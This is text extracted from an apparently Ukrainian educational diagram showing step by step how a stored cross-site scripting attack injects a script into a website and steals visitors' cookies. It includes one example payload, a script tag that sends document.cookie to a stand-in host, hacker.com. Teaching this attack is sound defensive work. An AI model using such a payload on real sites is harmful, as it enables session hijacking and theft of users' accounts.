 Сервер
website.com
HTML
CSS
JavaScript
Malicious
JavaScript
Malicious
JavaScript
<script>
new Image().src= "http://
hacker.com/"+document.cookie;
</script>
Хакер
1 Хакер надсилає
шкідливий скрипт.
2 Шкідливий скрипт
впроваджений на
вебсайт.
Website.com
cookies
5 Шкідливий скрипт виконується і
краде файли cookie.
https://website.com
Website.com
cookies
Same-origin policy
Trusted
JavaScript
Malicious
JavaScript
4 Браузер завантажує
вебсайт із сервера.
Користувач
3 Користувач
відкриває вебсайт.